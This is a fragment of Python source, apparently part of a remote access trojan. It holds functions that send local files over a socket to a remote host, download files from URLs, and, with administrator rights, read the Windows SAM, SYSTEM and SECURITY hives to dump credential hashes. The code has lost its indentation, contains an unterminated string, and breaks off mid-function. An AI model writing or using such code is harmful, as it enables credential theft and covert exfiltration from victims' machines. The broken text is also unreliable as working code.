 except socket.timeout as e:
break
s.settimeout(None)
f.close()
def upload_file(file_name):
f = open(file_name, "rb")
s.send(f.read())
f.close()
def download_url(url):
get_response = requests.get(url)
file_name = url.split("/")[-1]
with open(file_name, "wb") as out_file:
out_file.write(get_response.content)
def get_sam_dump():
if not is_admin():
return "You must run this function as an Administrator.
SAM = r"C:\\Windows\\System32\\config\\SAM"
SYSTEM = r"C:\\Windows\\System32\\config\\SYSTEM"
SECURITY = r"C:\\Windows\\System32\\config\\SECURITY"
try:
sam_file = open(SAM, "rb")
system_file = open(SYSTEM, "rb")
security_file = open(SECURITY, "rb")
sam_data = sam_file.read()
system_data = system_file.read()
security_data = security_file.read()